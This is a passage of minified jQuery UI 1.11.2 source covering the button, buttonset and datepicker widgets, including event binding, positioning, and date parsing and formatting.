e=this,i=this.options,s="checkbox"===this.type||"radio"===this.type,n=s?"":"ui-state-active";null===i.label&&(i.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(p).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){i.disabled||this===c&&t(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){i.disabled||t(this).removeClass(n)}).bind("click"+this.eventNamespace,function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),s&&this.element.bind("change"+this.eventNamespace,function(){e.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return!i.disabled&&void 0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1;t(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var s=e.element[0];m(s).not(s).map(function(){return t(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!i.disabled&&(t(this).addClass("ui-state-active"),c=this,void e.document.one("mouseup",function(){c=null}))}).bind("mouseup"+this.eventNamespace,function(){return!i.disabled&&void t(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(e){return!i.disabled&&void((e.keyCode===t.ui.keyCode.SPACE||e.keyCode===t.ui.keyCode.ENTER)&&t(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){t(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(e){e.keyCode===t.ui.keyCode.SPACE&&t(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){var t,e,i;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(t=this.element.parents().last(),e="label[for='"+this.element.attr("id")+"']",this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible"),(i=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",i)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(p+" ui-state-active "+f).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(t,e){return this._super(t,e),"disabled"===t?(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),void(e&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var e=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOption("disabled",e),"radio"===this.type?m(this.element[0]).each(function(){t(this).is(":checked")?t(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):t(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var e=this.buttonElement.removeClass(f),i=t("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(e.empty()).text(),s=this.options.icons,n=s.primary&&s.secondary,o=[];s.primary||s.secondary?(this.options.text&&o.push("ui-button-text-icon"+(n?"s":s.primary?"-primary":"-secondary")),s.primary&&e.prepend("<span class='ui-button-icon-primary ui-icon "+s.primary+"'></span>"),s.secondary&&e.append("<span class='ui-button-icon-secondary ui-icon "+s.secondary+"'></span>"),this.options.text||(o.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||e.attr("title",t.trim(i)))):o.push("ui-button-text-only"),e.addClass(o.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),t.widget("ui.buttonset",{version:"1.11.2",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),this._super(t,e)},refresh:function(){var e="rtl"===this.element.css("direction"),i=this.element.find(this.options.items),s=i.filter(":ui-button");i.not(":ui-button").button(),s.button("refresh"),this.buttons=i.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(e?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(e?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.11.2"}}),t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return r(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;n="div"===(s=e.nodeName.toLowerCase())||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(o=this._newInst(t(e),n)).settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,r=this._get(i,"appendText"),a=this._get(i,"isRTL");i.append&&i.append.remove(),r&&(i.append=t("<span class='"+this._appendClass+"'>"+r+"</span>"),e[a?"before":"after"](i.append)),e.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),("focus"===(s=this._get(i,"showOn"))||"both"===s)&&e.focus(this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[a?"before":"after"](i.trigger),i.trigger.click(function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),r=this._get(t,"dateFormat");r.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,r.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var a,l,h,u,c,d=this._dialogInst;return d||(this.uuid+=1,a="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+a+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),t("body").append(this._dialogInput),(d=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},t.data(this._dialogInput[0],"datepicker",d)),r(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,c=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+u,h/2-150+c]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty())},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&((s=n.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&((s=n.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,a,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&((n={})[i]=s),void(h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),a=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),r(h.settings,n),null!==a&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,a)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h))))},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),r=!0,a=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),r=!1;break;case 13:return(n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv))[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),(i=t.datepicker._get(o,"onSelect"))?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i=t.datepicker._getInst(e.target);if(i.input.val()!==i.lastVal)try{t.datepicker.parseDate(t.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,t.datepicker._getFormatConfig(i))&&(t.datepicker._setDateFromField(i),t.datepicker._updateAlternate(i),t.datepicker._updateDatepicker(i))}catch(t){}return!0},_showDatepicker:function(e){var i,s,n,o,a,l,h;("input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),t.datepicker._isDisabledDatepicker(e)||t.datepicker._lastInput===e)||(i=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==i&&(t.datepicker._curInst.dpDiv.stop(!0,!0),i&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),!1!==(n=(s=t.datepicker._get(i,"beforeShow"))?s.apply(e,[e,i]):{})&&(r(i.settings,n),i.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(i),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),o=!1,t(e).parents().each(function(){return!(o|="fixed"===t(this).css("position"))}),a={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(i),a=t.datepicker._checkOffset(i,a,o),i.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":o?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),i.inline||(l=t.datepicker._get(i,"showAnim"),h=t.datepicker._get(i,"duration"),i.dpDiv.css("z-index",function(t){for(var e,i;t.length&&t[0]!==document;){if(("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?i.dpDiv.show(l,t.datepicker._get(i,"showOptions"),h):i.dpDiv[l||"show"](l?h:null),t.datepicker._shouldFocusInput(i)&&i.input.focus(),t.datepicker._curInst=i)))},_updateDatepicker:function(e){this.maxRows=4,d=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",17*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-r:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+a?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+a):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return[(i=t(e).offset()).left,i.top]},_hideDatepicker:function(e){var i,s,n,o,r=this._curInst;!r||e&&r!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(r,"showAnim"),s=this._get(r,"duration"),n=function(){t.datepicker._tidyDialog(r)},t.effects&&(t.effects.effect[i]||t.effects[i])?r.dpDiv.hide(i,t.datepicker._get(r,"showOptions"),s,n):r.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,(o=this._get(r,"onClose"))&&o.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,r=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((o=this._getInst(r[0])).selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),(s=this._get(o,"onSelect"))?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).each(function(){t(this).val(n)}))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(""===(i="object"==typeof i?""+i:i+""))return null;var n,o,r,a,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,u="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),c=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,v=-1,b=-1,_=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n=RegExp("^\\d{"+("y"===t?s:1)+","+s+"}"),o=i.substring(l).match(n);if(!o)throw"Missing number at position "+l;return l+=o[0].length,parseInt(o[0],10)},x=function(e,s,n){var o=-1,r=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(r,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},k=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(_)"'"!==e.charAt(n)||y("'")?k():_=!1;else switch(e.charAt(n)){case"d":v=w("d");break;case"D":x("D",c,d);break;case"o":b=w("o");break;case"m":m=w("m");break;case"M":m=x("M",p,f);break;case"y":g=w("y");break;case"@":g=(a=new Date(w("@"))).getFullYear(),m=a.getMonth()+1,v=a.getDate();break;case"!":g=(a=new Date((w("!")-this._ticksTo1970)/1e4)).getFullYear(),m=a.getMonth()+1,v=a.getDate();break;case"'":y("'")?k():_=!0;break;default:k()}if(i.length>l&&(r=i.substr(l),!/^\s+/.test(r)))throw"Extra/unparsed characters found in date: "+r;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(u>=g?0:-100)),b>-1)for(m=1,v=b;!((o=this._getDaysInMonth(g,m-1))>=v);)m++,v-=o;if((a=this._daylightSavingAdjust(new Date(g,m-1,v))).getFullYear()!==g||a.getMonth()+1!==m||a.getDate()!==v)throw"Invalid date";return a},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,r=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,a=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},u=function(t,e,i,s){return l(t)?s[e]:i[e]},c="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?c+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":c+=h("d",e.getDate(),2);break;case"D":c+=u("D",e.getDay(),n,o);break;case"o":c+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":c+=h("m",e.getMonth()+1,2);break;case"M":c+=u("M",e.getMonth(),r,a);break;case"y":c+=l("y")?e.getFullYear():(10>e.getYear()%100?"0":"")+e.getYear()%100;break;case"@":c+=e.getTime();break;case"!":c+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?c+="'":d=!0;break;default:c+=t.charAt(s)}return c},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,r=this._getFormatConfig(t);try{o=this.parseDate(i,s,r)||n}catch(t){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=null==i||""===i?s:"string"==typeof i?function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(t){}for(var s=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,n=s.getFullYear(),o=s.getMonth(),r=s.getDate(),a=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=a.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":o+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(n,o));break;case"y":case"Y":n+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(n,o))}l=a.exec(i)}return new Date(n,o,r)}(i):"number"==typeof i?isNaN(i)?s:function(t){var e=new Date;return e.setDate(e.getDate()+t),e}(i):new Date(i.getTime());return(n=n&&"Invalid Date"==""+n?s:n)&&(n.setHours(0),n.setMinutes(0),n.setSeconds(0),n.setMilliseconds(0)),this._daylightSavingAdjust(n)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,r=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=r.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=r.getMonth(),t.drawYear=t.selectedYear=t.currentYear=r.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(e){var 